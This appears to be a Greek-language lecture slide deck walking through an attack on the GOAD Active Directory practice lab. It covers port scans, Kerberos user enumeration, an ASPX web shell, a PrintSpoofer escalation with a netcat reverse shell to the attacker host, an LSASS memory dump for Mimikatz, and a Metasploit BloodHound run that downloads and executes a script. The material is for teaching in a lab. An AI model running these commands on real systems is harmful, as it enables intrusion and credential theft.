88/tcp	open	kerberos-sec	Microsoft Windows Kerberos (server time: 2023-05-13 13:43:31Z)
135/tcp	open	msrpc	Microsoft Windows RPC
139/tcp	open	netbios-ssn	Microsoft Windows netbios-ssn
389/tcp	open	ldap	Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
445/tcp	open	microsoft-ds?	
464/tcp	open	kpasswd5?	
636/tcp	open	tcpwrapped	
3268/tcp	open	ldap	Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
3269/tcp	open	tcpwrapped	
3389/tcp	open	ms-wbt-server	Microsoft Terminal Services
5986/tcp	open	ssl/http	Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp	open	mc-nmf	.NET Message Framing
49670/tcp	open	ncacn_http	Microsoft Windows RPC over HTTP 1.0
49671/tcp	open	msrpc	Microsoft Windows RPC
49676/tcp	open	msrpc	Microsoft Windows RPC
49677/tcp	open	msrpc	Microsoft Windows RPC
49715/tcp	open	msrpc	Microsoft Windows RPC

# Κύκλος ζωής επίθεσης στο GOAD- Αρχική αναγνώριση

```
nmap -Pn -p- -sC -sV -oA full_scan_goad
```

Nmap scan report for 192.168.56.11

Host is up (0.0076s latency).

Not shown: 65517 filtered tcp ports (no-response)

PORT	STATE	SERVICE	VERSION
53/tcp	open	domain	Simple DNS Plus
88/tcp	open	kerberos-sec	Microsoft Windows Kerberos (server time: 2023-05-13 13:43:31Z)
135/tcp	open	msrpc	Microsoft Windows RPC
139/tcp	open	netbios-ssn	Microsoft Windows netbios-ssn
389/tcp	open	ldap	Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
445/tcp	open	microsoft-ds?	
464/tcp	open	kpasswd5?	
636/tcp	open	tcpwrapped	
3268/tcp	open	ldap	Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
3269/tcp	open	tcpwrapped	
3389/tcp	open	ms-wbt-server	Microsoft Terminal Services
5986/tcp	open	ssl/http	Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp	open	mc-nmf	.NET Message Framing
49670/tcp	open	ncacn_http	Microsoft Windows RPC over HTTP 1.0
49671/tcp	open	msrpc	Microsoft Windows RPC
49676/tcp	open	msrpc	Microsoft Windows RPC
49677/tcp	open	msrpc	Microsoft Windows RPC
49715/tcp	open	msrpc	Microsoft Windows RPC



# Κύκλος ζωής επίθεσης στο GOAD- Αρχική αναγνώριση

```
nmap -Pn -p- -sC -sV -oA full_scan_goad
```

Nmap scan report for 192.168.56.12

Host is up (0.011s latency).

Not shown: 65513 filtered tcp ports (no-response)

PORT	STATE	SERVICE	VERSION
53/tcp	open	domain	Simple DNS Plus
88/tcp	open	kerberos-sec	Microsoft Windows Kerberos (server time: 2023-05-13 13:43:36Z)
135/tcp	open	msrpc	Microsoft Windows RPC
139/tcp	open	netbios-ssn	Microsoft Windows netbios-ssn
389/tcp	open	ldap	Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
445/tcp	open	microsoft-ds	Windows Server 2016 Standard Evaluation 14393 microsoft-ds (workgroup: ESSOS)
464/tcp	open	kpasswd5?	
593/tcp	open	ncacn_http	Microsoft Windows RPC over HTTP 1.0
636/tcp	open	ssl/ldap	Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
3268/tcp	open	ldap	Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
3269/tcp	open	ssl/ldap	Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
3389/tcp	open	ms-wbt-server	Microsoft Terminal Services
5985/tcp	open	http	Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5986/tcp	open	ssl/http	Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp	open	mc-nmf	.NET Message Framing
49666/tcp	open	msrpc	Microsoft Windows RPC
49667/tcp	open	msrpc	Microsoft Windows RPC
49669/tcp	open	ncacn_http	Microsoft Windows RPC over HTTP 1.0
49670/tcp	open	msrpc	Microsoft Windows RPC
49672/tcp	open	msrpc	Microsoft Windows RPC
49686/tcp	open	msrpc	Microsoft Windows RPC
55372/tcp	open	msrpc	Microsoft Windows RPC

Service Info: Host: MEEREEN; OS: Windows; CPE: cpe:/o:microsoft:windows

# Κύκλος ζωής επίθεσης στο GOAD- Αρχική αναγνώριση


**Απαρίθμηση ονόματος χρήστη με χρήση Kerberos:**

```
nmap -T2 -p 88 --script=krb5-enum-users --script-args = "krb5  
enum-users.realm = 'north.sevenkingdoms.local',  
userdb=got_users.txt" 192.168.56.11
```

```
1 Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-24 23:34 EEST  
2 Nmap scan report for 192.168.56.11  
3 Host is up (0.0032s latency).  
4  
5 PORT      STATE SERVICE  
6 88/tcp    open  kerberos-sec  
7 | krb5-enum-users:  
8 | Discovered Kerberos principals  
9 |   hodora@north.sevenkingdoms.local  
10 |   jeor.mormont@north.sevenkingdoms.local  
11 |   rickon.stark@north.sevenkingdoms.local  
12 |   catelyn.stark@north.sevenkingdoms.local  
13 |   samwell.tarly@north.sevenkingdoms.local  
14 |   jon.snow@north.sevenkingdoms.local  
15 |   sansa.stark@north.sevenkingdoms.local  
16 |   robb.stark@north.sevenkingdoms.local  
17 |_   arya.stark@north.sevenkingdoms.local  
18  
19 Nmap done: 1 IP address (1 host up) scanned in 0.32 seconds  
20
```




# Κύκλος ζωής επίθεσης στο GOAD- Δημιουργία ερείσματος-αρχική παραβίαση-IIS server




A screenshot of a web browser window. The address bar shows the URL `192.168.56.22/upload/cmdasp.aspx`. Below the address bar, there are several bookmarks including "Kali Linux", "Kali Tools", "Kali Docs", "Kali Forums", "Kali NetHunter", "Exploit-DB", and "Google". The main content area shows a command prompt interface with the text `iis apppool\defaultapppool` and a "Command:" field containing `whoami`. An "execute" button is visible to the right of the command field.

**Ανοίγει το δίκτυο για επιτιθέμενους και συνδέεται από τον υπολογιστή-θύμα**



A screenshot of a terminal window. The prompt is `(chris@kali) - [~/GOAD]`. The user enters `sudo /usr/share/doc/python3-impacket/examples/smbserver.py share /home/chris/GOAD -smb2support`. The terminal output shows the script running successfully, including the password prompt for 'chris' and the Impacket version information. It then displays a list of configuration messages and an incoming connection from `192.168.56.22,49706`. The user is authenticated as 'CASTELBLACK' and the terminal shows a long string of hexadecimal characters representing the user's SID. Finally, it shows the connection to the share `\\10.0.8.2\share` being established and then disconnected.



A screenshot of a web browser window. The address bar shows the URL `192.168.56.22/upload/cmdasp.aspx`. Below the address bar, there are several bookmarks including "Kali Linux", "Kali Tools", "Kali Docs", "Kali Forums", "Kali NetHunter", "Exploit-DB", and "Google". The main content area shows a message `The command completed successfully.` and a "Command:" field containing `net use X: \\10.0.8.2\share`. An "execute" button is visible to the right of the command field.



# Κύκλος ζωής επίθεσης στο GOAD- Δημιουργία ερείσματος-αρχική παραβίαση-IIS server

Εργαλεία επιτιθέμενων σε δίκτυο, όπως winpeas, printspoofer κ.λπ.

```
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
Volume in drive X has no label.
Volume Serial Number is ABCD-EFAA Command:  excute

Directory of X:\
05/24/2023 06:29 AM          7,168 shell-x64.exe
05/15/2023 03:59 AM          1,400 cmdasp.aspx
06/06/2023 06:40 AM           103 north.sevenkingdoms_users.txt
05/24/2023 01:31 PM          1,001 got_users.txt
06/06/2023 08:03 AM      <DIR>      sprayhound
06/08/2023 10:19 AM          59,392 nc.exe
05/24/2023 06:34 AM    1,105,985 Invoke-SweetPotato.ps1
05/14/2023 01:20 PM          3,836 shell.aspx
05/24/2023 06:57 AM      <DIR>      Microsoft
05/13/2023 06:52 AM          15,725 full_scan_goad.nmap
05/13/2023 06:52 AM         120,717 full_scan_goad.xml
05/24/2023 01:37 PM          427 essos.local_users.txt
05/15/2023 06:00 AM          62,548 winpeas.txt
05/13/2023 03:35 AM          8,159 pfSense-UDP4-1194-vpnuser1-config (2).ovpn
05/24/2023 01:42 PM          593 sevenkingdoms.local_users.txt
05/13/2023 06:52 AM          5,600 full_scan_goad.gnmap
05/24/2023 01:34 PM          683 north.sevenkingdoms.local_users.nmap
06/08/2023 10:12 AM          1,259 Inveight.txt
05/24/2023 07:46 AM         347,648 JuicyPotato.exe
10/05/2022 06:02 PM         768,000 Inveigh.exe
06/06/2023 07:41 AM          1,271 khal.drogo.ccache
06/08/2023 10:19 AM          27,136 PrintSpoofer.exe
05/15/2023 05:26 AM          35,946 winPEAS.bat
05/15/2023 03:53 AM          1,181 cmd-asp-5.1.asp
          22 File(s)          2,583,970 bytes
          2 Dir(s)              0 bytes free
```



# Κύκλος ζωής επίθεσης στο GOAD- Δημιουργία ερείσματος-αρχική παραβίαση-IIS server

**Τοπική κλιμάκωση προνομίων** αντίγραφο

```
X:\nc.exe C:\tmp\nc.exe rlwrap nc -lvnp 1337
```

```
X:\PrintSpoofer.exe -c "c:\tmp\nc.exe 10.0.8.2 1337 -e cmd"
```

```
(chris@kali)-[~/GOAD]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.0.8.2] from (UNKNOWN) [192.168.56.22] 49780
Microsoft Windows [Version 10.0.17763.4377]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>
```



# Κύκλος ζωής επίθεσης στο GOAD- Εγκαθίδρυση ερείσματος-Κλιμάκωση προνομίων

Αποσπάστε τη μνήμη Dump της διαδικασίας LSASS Κατευθύνετε το Mimikatz στον κεντρικό υπολογιστή.

```
PS Q:\> tasklist  
tasklist
```

Image Name	PID	Session Name	Session#	Mem Usage
System Idle Process	0	Services	0	8 K
System	4	Services	0	128 K
Registry	88	Services	0	69,308 K
smss.exe	304	Services	0	1,212 K
csrss.exe	400	Services	0	6,016 K
wininit.exe	476	Services	0	6,872 K
csrss.exe	484	Console	1	4,920 K
winlogon.exe	548	Console	1	9,708 K
services.exe	616	Services	0	12,776 K
lsass.exe	624	Services	0	20,356 K
svchost.exe	740	Services	0	3,876 K
fontdrvhost.exe	760	Services	0	3,864 K
fontdrvhost.exe	768	Console	1	3,784 K
svchost.exe	776	Services	0	13,452 K
svchost.exe	872	Services	0	9,632 K
svchost.exe	916	Services	0	7,916 K
LogonUI.exe	988	Console	1	43,060 K
dwm.exe	1004	Console	1	37,116 K

# Κύκλος ζωής επίθεσης στο GOAD- Εγκαθίδρυση ερείσματος-Κλιμάκωση προνομίων

**net use Q: \\live.sysinternals\tools**

```
PS Q:\> .\procdump64.exe -accepteula -ma 624 C:\tmp\lsass.dmp
.\procdump64.exe -accepteula -ma 624 C:\tmp\lsass.dmp

ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[12:46:46] Dump 1 initiated: C:\tmp\lsass.dmp
[12:46:46] Dump 1 writing: Estimated dump file size is 48 MB.
[12:46:46] Dump 1 complete: 49 MB written in 0.4 seconds
[12:46:46] Dump count reached.
```


**net use Q: \\live.sysinternals\tools**

**Εναλλακτικά, χρησιμοποιήστε το share του χρήστη System στο επιτιθέμενο μηχάνημα και κατευθύνετε το Mimikatz στον υπολογιστή του θύματος.**



# Post Exploitation - Εσωτερική αναγνώριση: BloodHound

```
msf6 post(windows/gather/bloodhound) > run
[*] Using URL: http://10.0.8.2:8080/IAHAU9DWA
[*] Loading BloodHound with: IEX (new-object net.webclient).downloadstring('http://10.0.8.2:8080/IAHAU9DWA')
[*] Invoking BloodHound with: Invoke-BloodHound -OutputDirectory "C:\Windows\TEMP" -ZipFileName lpjlhjdap -MemCache -ZipPassword vtojnxbccpckgfpylq
[*] #c CLIXML
[*] 2023-06-09T11:43:45.3232764-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
[*] 2023-06-09T11:43:45.4330080-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
[*] 2023-06-09T11:43:45.4480502-07:00|INFORMATION|Initializing SharpHound at 11:43 AM on 6/9/2023
[*] 2023-06-09T11:43:45.6671216-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
[*] 2023-06-09T11:43:45.8233878-07:00|INFORMATION|Beginning LDAP search for north.sevenkingdoms.local
[*] 2023-06-09T11:43:45.8542214-07:00|INFORMATION|Producer has finished, closing LDAP channel
[*] 2023-06-09T11:43:45.8542214-07:00|INFORMATION|LDAP channel closed, waiting for consumers
[*] 2023-06-09T11:44:15.9796380-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 79 MB RAM
[*] 2023-06-09T11:44:27.7614691-07:00|INFORMATION|Consumers finished, closing output channel
[*] 2023-06-09T11:44:27.8271348-07:00|INFORMATION|Output channel closed, waiting for output task to complete
[*] Closing writers
[*] 2023-06-09T11:44:27.9631015-07:00|INFORMATION|Status: 109 objects finished (+109 2.595238)/s -- Using 86 MB RAM
[*] 2023-06-09T11:44:27.9631015-07:00|INFORMATION|Enumeration finished in 00:00:42.1441988
[*] 2023-06-09T11:44:28.0414085-07:00|INFORMATION|Saving cache with stats: 71 ID to type mappings.
[*] 71 name to SID mappings.
[*] 1 machine sid mappings.
[*] 4 sid to domain mappings.
[*] 0 global catalog mappings.
[*] 2023-06-09T11:44:28.0414085-07:00|INFORMATION|SharpHound Enumeration Completed at 11:44 AM on 6/9/2023! Happy Graphing!
[*] <Obj's Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><N RefId="0"><T>System.Management.Automation.PSCustomObject</T><I>System.Object</I></Obj></I></MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI00</AI><Nil /><PI-1</PI><PC-1</PC><T>Completed</T><SR-1</SR><SD /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI00</AI><Nil /><PI-1</PI><PC-1</PC><T>Completed</T><SR-1</SR><SD /><MS></Obj></Obj's>
[*] Downloaded C:\Windows\TEMP\20230609114427_lpjlhjdap.zip: /home/chris/.msf4/loot/20230609114427_lpjlhjdap.zip
[*] Zip password: vtojnxbccpckgfpylq
[*] Server stopped.
[*] Post module execution completed
msf6 post(windows/gather/bloodhound) >
```





Σας ευχαριστώ  
για την προσοχή  
σας

Παρουσίαση από:

Χρήστος Γρηγοριάδης